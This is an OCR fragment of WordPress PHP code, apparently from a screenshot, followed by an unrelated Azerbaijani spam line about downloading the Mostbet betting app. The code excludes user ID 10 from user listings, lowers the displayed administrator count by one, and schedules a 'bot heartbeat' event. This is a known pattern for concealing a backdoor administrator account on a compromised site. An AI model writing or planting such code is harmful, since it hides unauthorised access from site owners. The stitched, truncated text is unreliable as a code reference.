
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
Safe Mostbet yüklə Praktikalarının